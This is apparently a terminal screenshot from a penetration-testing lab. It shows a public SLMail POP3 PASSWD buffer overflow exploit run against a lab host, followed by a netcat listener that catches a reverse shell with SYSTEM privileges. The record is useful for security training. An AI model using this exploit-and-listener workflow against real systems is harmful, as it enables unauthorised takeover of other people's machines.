 root@:~/labs/exploits> wine slmail-windows.exe 10.11.10.124
[$] SLMail Server POP3 PASSWD Buffer Overflow exploit
[$] by Mad Ivan [ void31337 team ] - http://exploit.void31337.ru
[+] Connecting to 10.11.10.124
[+] Connected to 10.11.10.124
[+] +OK POP3 server offsec-lab ready <00001.11793347@offsec-lab>
[+] Sending Username...
[+] +OK madivan welcome here
ready <00001.11793347@offsec-lab>
[+] Sending Evil buffer...
[*] Done! Connect to the host on port 4444...
root@:~/labs/exploits>
root@kali: ~
File Edit View Search Terminal Help
root@:~> nc -nlvp 443
listening on [any] 443 ...
^C
root@:~> nc -nlvp 443
listening on [any] 443 ...
connect to [10.11.0.187] from (UNKNOWN) [10.11.10.124] 49160
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\SLmail\System>whoami
whoami
nt authority\system
C:\Program Files\SLmail\System>